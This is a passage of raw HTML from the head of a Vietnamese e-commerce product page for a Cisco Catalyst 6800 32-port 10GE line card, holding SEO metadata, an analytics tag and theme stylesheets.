

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/
body_size: 49853
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="Cisco C6800-32P10G-XL= Catalyst 6800 32 port 10GE SFP/SFP+ with integrated dual DFC4-XL Line Module Card Spare ✓ Mã sản phẩm: C6800-32P10G-XL="/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare | Digitech JSC" />
<meta property="og:description" content="Cisco C6800-32P10G-XL= Catalyst 6800 32 port 10GE SFP/SFP+ with integrated dual DFC4-XL Line Module Card Spare ✓ Mã sản phẩm: C6800-32P10G-XL=" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare | Digitech JSC" />
<meta name="twitter:description" content="Cisco C6800-32P10G-XL= Catalyst 6800 32 port 10GE SFP/SFP+ with integrated dual DFC4-XL Line Module Card Spare ✓ Mã sản phẩm: C6800-32P10G-XL=" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg","width":"600","height":"600","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/","name":"C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/#webpage","url":"https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/","name":"C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare | Digitech JSC","datePublished":"2022-03-16T08:37:32+07:00","dateModified":"2022-03-16T08:37:32+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/#breadcrumb"}},{"@type":"Product","name":"C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare | Digitech JSC","description":"Cisco C6800-32P10G-XL= Catalyst 6800 32 port 10GE SFP/SFP+ with integrated dual DFC4-XL Line Module Card Spare \u2713 M\u00e3 s\u1ea3n ph\u1ea9m:\u00a0C6800-32P10G-XL=","category":"Switch &gt; Switch Cisco","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg","height":"600","width":"600"}],"@id":"https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare Dòng bình luận" href="https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fc6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fc6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
